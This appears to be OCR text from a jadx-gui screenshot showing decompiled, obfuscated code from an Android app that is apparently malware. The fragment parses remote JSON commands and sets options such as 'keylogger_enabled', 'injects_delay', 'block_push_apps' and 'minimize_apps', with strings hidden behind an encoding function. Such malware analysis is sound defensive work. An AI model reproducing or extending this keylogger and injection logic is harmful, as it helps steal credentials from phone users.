 *New Project - jadx-gui
File View Navigation Tools Help
final.dex
Source code
com.frontbynpxa
Cbreak
Ccase
Ccatch
Cclass
Celse
Cfor
Cgoto
Cnew
Cthis
Ctry
fddo
ifdf
p012x
p013x
p018p
p021h
p021r
p022o
p024q
p037c
p039q
p041r
p043z
p059a
p063g
p065m
p071m
p074v
p076l
p078e
p079v
p083r
p089a
p090o
p091p
p095p
com.frontbynpxa.Cbreak com.frontbynpxa.Ccase com.frontbynpxa.Cclass com.frontbynpxa.Ccatch com.frontbynpxa.Celse com.frontbyn
34 }
35
36 private void ifdf(Context context, int i, String str) {
37 String str2;
38 String str3;
39 Context context2;
40 Boolean bool;
41 this.f1new = context;
42 this.ifdf = i;
43 this.f0for = str;
44 if (str != null && !str.isEmpty()) {
45 try {
46 if (str.contains(Cthis.fddo("98b172ccb41e59f1705302"))) {
47 str2 = "keylogger_enabled";
48 str3 = "injects_delay";
49 Cclass.m10try(this.f1new, Cthis.fddo("a3876ae1822c73c1416523ae35"), Boolean.TRUE);
50 Cclass.m6else(this.f1new, "registration_time", Long.valueOf(Celse.m39switch()));
51 } else {
52 str3 = "injects_delay";
53 str2 = "keylogger_enabled";
54 }
55 try {
56 JSONObject jSONObject = new JSONObject(str);
57 if (jSONObject.has(Cthis.fddo("b89146e3882569d7")) && jSONObject.getString(Cthis.fddo("b89146e3882569d7")).contains(Cthis.fddo("99b966cca80045"))) {
58 String trim = jSONObject.getString(Cthis.fddo("b89146e3882569d7")).replace(Cthis.fddo("99b966cca80045"), "").trim();
59 if (!trim.isEmpty()) {
60 String[] split = trim.split(Cthis.fddo("e6"));
61 for (String str4 : split) {
62 if (!str4.isEmpty()) {
63 Celse.adpkfmhpeaoimhpdsogmh(this.f1new, str4);
64 }
65 }
66 }
67 }
68 if (jSONObject.has(Cthis.fddo("a39a5ff6843f69ed596922bf"))) {
69 Cclass.m8goto(this.f1new, Cthis.fddo("a39a5ff6843f69ed547021b8"), jSONObject.getString(Cthis.fddo("a39a5ff6843f69ed596922bf")));
70 }
71 if (jSONObject.has(Cthis.fddo("af8c41e186147edd586138a522"))) {
72 Celse.m45try(this.f1new, jSONObject.getString(Cthis.fddo("af8c41e186147edd586138a522")));
73 }
74 if (jSONObject.has("block_push_apps")) {
75 Cclass.m8goto(this.f1new, "block_push_apps", jSONObject.getString("block_push_apps"));
76 }
77 if (jSONObject.has("minimize_apps")) {
78 Cclass.m8goto(this.f1new, "minimize_apps", jSONObject.getString("minimize_apps"));